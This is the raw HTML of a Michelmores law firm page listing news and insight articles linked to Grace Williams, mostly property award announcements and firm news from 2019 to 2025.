

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/news-insights-person/grace-williams/
body_size: 29840
content:
<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News Insights Person - Michelmores</title>
	<link rel="canonical" href="https://www.michelmores.com/news-insights-person/grace-williams/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News Insights Person" />
	<meta property="og:description" content="...Read More..." />
	<meta property="og:url" content="https://www.michelmores.com/news-insights-person/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-12-03T15:41:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/news-insights-person/","url":"https://www.michelmores.com/news-insights-person/","name":"News Insights Person - Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2023-05-23T07:52:16+00:00","dateModified":"2024-12-03T15:41:00+00:00","breadcrumb":{"@id":"https://www.michelmores.com/news-insights-person/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/news-insights-person/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/news-insights-person/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"News Insights Person"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-template-person-news-insights page-template-template-person-news-insights-php page page-id-19012 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page theme-colour--blue picostrap_header_navbar_position_">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'><style>
  .archive-wrapper{
      padding-top: 200px;
  }
  .archive-wrapper-title {
      text-align: center;
      margin-bottom: 35px;
  }
  .page-item.active .page-link{
    background-color: #000000;
    border-color: #000000;
  }
  .page-link{
    color: #000;
  }
</style>
<section class="blog-section archive-wrapper bg-white pt-55 pb-55">
  <div class="archive-wrapper-title">
    <h1> News related to
      Grace Williams      </h1>
  </div>
  <div class="container-one">  
    <div class="row gy-4 justify-content-center mb-60">
        <div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>News</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/firm-news/michelmores-wins-gold-at-2025-citywealth-brand-management-awards/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores wins Gold at 2025 Citywealth Brand Management Awards" data-lazy-src="https://www.michelmores.com/app/uploads/2025/06/Citywealth.png"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2025/06/Citywealth.png" alt="Michelmores wins Gold at 2025 Citywealth Brand Management Awards"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/firm-news/michelmores-wins-gold-at-2025-citywealth-brand-management-awards/">Michelmores wins Gold at 2025 Citywealth Brand Management Awards</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/firm-news/michelmores-wins-gold-at-2025-citywealth-brand-management-awards/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/firm/">
                    Firm                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/firm-news/michelmores-wins-gold-at-2025-citywealth-brand-management-awards/">25.06.25</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/firm-insight/guest-article-girling-jones-hiring-staff-construction-industry-stay-ahead-game/">
                              <img style="border: 1px solid #eee; height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Guest article by Girling Jones: hiring staff in the construction industry – stay ahead of the game" data-lazy-src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg"><noscript><img style="border: 1px solid #eee; height: 210px" src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg" alt="Guest article by Girling Jones: hiring staff in the construction industry – stay ahead of the game"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/firm-insight/guest-article-girling-jones-hiring-staff-construction-industry-stay-ahead-game/">Guest article by Girling Jones: hiring staff in the construction industry – stay ahead of the game</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/firm-insight/guest-article-girling-jones-hiring-staff-construction-industry-stay-ahead-game/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/firm/">
                    Firm                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/firm-insight/guest-article-girling-jones-hiring-staff-construction-industry-stay-ahead-game/">23.09.21</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/heritage-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Heritage Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_3.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Event-Banner_1_3.jpg" alt="Heritage Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/heritage-project-year/">Heritage Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/heritage-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/heritage-project-year/">05.05.20</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/shortlist-2017-michelmores-property-awards-revealed/">
                              <img style="border: 1px solid #eee; height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The shortlist for the 2017 Michelmores Property Awards is revealed" data-lazy-src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg"><noscript><img style="border: 1px solid #eee; height: 210px" src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg" alt="The shortlist for the 2017 Michelmores Property Awards is revealed"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/shortlist-2017-michelmores-property-awards-revealed/">The shortlist for the 2017 Michelmores Property Awards is revealed</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/shortlist-2017-michelmores-property-awards-revealed/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/shortlist-2017-michelmores-property-awards-revealed/">29.03.20</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/michelmores-property-awards-shortlist-2015-revealed/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores Property Awards shortlist 2015 revealed" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/shortlist-revealed-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/shortlist-revealed-1.jpg" alt="Michelmores Property Awards shortlist 2015 revealed"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/michelmores-property-awards-shortlist-2015-revealed/">Michelmores Property Awards shortlist 2015 revealed</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/michelmores-property-awards-shortlist-2015-revealed/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/michelmores-property-awards-shortlist-2015-revealed/">10.03.20</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/ralph-collison-wins-john-laurence-special-contribution-award/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ralph Collison of Alder King wins The John Laurence Special Contribution Award" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/property-awards-ralph-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/property-awards-ralph-1.jpg" alt="Ralph Collison of Alder King wins The John Laurence Special Contribution Award"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/ralph-collison-wins-john-laurence-special-contribution-award/">Ralph Collison of Alder King wins The John Laurence Special Contribution Award</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/ralph-collison-wins-john-laurence-special-contribution-award/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/ralph-collison-wins-john-laurence-special-contribution-award/">08.04.19</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-building-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for Building of the Year, sponsored by Girling Jones" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Shortlist-spotlight-1-cat-10_0-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Shortlist-spotlight-1-cat-10_0-1.jpg" alt="Meet the shortlist for Building of the Year, sponsored by Girling Jones"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-building-year/">Meet the shortlist for Building of the Year, sponsored by Girling Jones</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-building-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-building-year/">08.04.19</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/redcliffe-parade-wins-residential-project-year-35-units-and-under/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Redcliffe Parade wins Residential Project of the Year (35 units and under)" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Red-parade.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Red-parade.jpg" alt="Redcliffe Parade wins Residential Project of the Year (35 units and under)"></noscript>
